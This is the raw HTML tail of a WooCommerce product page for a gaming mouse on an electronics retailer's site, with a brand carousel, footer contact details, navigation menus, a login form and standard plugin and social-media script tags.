									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/2b/" title="2B" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/2b.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/imice/" title="iMICE" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/remax/" title="Remax" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/remaxx.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/standard-st/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/arctic/" title="Arctic" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/arctic-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/gamenote/" title="Gamenote" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-1.png" srcset="" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642707145374{margin-bottom: 0px !important;}.wd-rs-61e9b7c736d0f.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e9b7c736d0f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642707145374" id="wd-61e9b7c736d0f">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">6 El Adeeb Mohamed Zaitoun Street , Computer Market Mall, Alexandria</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: 01110810333</span>
											<a class="wd-fill" href="tel:+201110810333" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9577"><a href="https://highendtec.com/">Home</a></li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://highendtec.com/deals/">Deals</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://highendtec.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9578"><a href="https://highendtec.com/shop/">All Products</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://highendtec.com/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">My Account</h5><div class="menu-my-account-footer-container"><ul id="menu-my-account-footer" class="menu"><li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://highendtec.com/my-account/">My Account</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://highendtec.com/my-account/orders/">My Orders</a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://highendtec.com/my-account/points-and-rewards/">My Points</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://highendtec.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://highendtec.com/return-policy/">Return &#038; Shipping</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7087 item-level-0" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015 item-level-0" ><a href="https://highendtec.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024 item-level-0" ><a href="https://highendtec.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2a8f40f065" /><input type="hidden" name="_wp_http_referer" value="/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" />											<input type="hidden" name="redirect" value="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://highendtec.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
